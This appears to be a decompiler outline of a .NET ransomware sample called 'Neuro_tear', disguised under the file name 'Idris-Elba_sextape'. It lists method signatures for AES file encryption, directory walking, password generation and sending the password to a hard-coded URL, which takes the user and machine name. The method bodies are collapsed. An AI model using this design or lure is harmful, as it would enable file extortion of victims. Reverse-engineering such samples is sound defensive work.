 mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
Idris-Elba_sextape
Idris-Elba_sextape (1.0.0.0)
References
Resources
{} -
{} Neuro_tear
Form1
Base Types
Derived Types
components : IContainer
computerName : string
targetURL : string
userDir : string
userName : string
Form1()
AES_Encrypt(byte[], byte[]) : byte[]
CreatePassword(int) : string
Dispose(bool) : void
encryptDirectory(string, string) : void
EncryptFile(string, string) : void
Form_Shown(object, EventArgs) : void
Form1_Load(object, EventArgs) : void
InitializeComponent() : void
messageCreator() : void
SendPassword(string) : void
startAction() : void
Program
{} Neuro_tear.Properties
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
// Neuro_tear.Form1
using ...
public class Form1 : Form
{
private string targetURL = "http://192.168.165.156/NeuroTear/write.php?info=";
private string userName = Environment.UserName;
private string computerName = Environment.MachineName.ToString();
private string userDir = "C:\\Users\\";
private IContainer components = null;
public Form1()
...
private void Form1_Load(object sender, EventArgs e)
...
private void Form_Shown(object sender, EventArgs e)
...
public byte[] AES_Encrypt(byte[] bytesToBeEncrypted, byte[] passwordBytes)
...
public string CreatePassword(int length)
...
public void SendPassword(string password)
...
public void EncryptFile(string file, string password)
...
public void encryptDirectory(string location, string password)
...
public void startAction()
...
public void messageCreator()
...
protected override void Dispose(bool disposing)
...
private void InitializeComponent()
...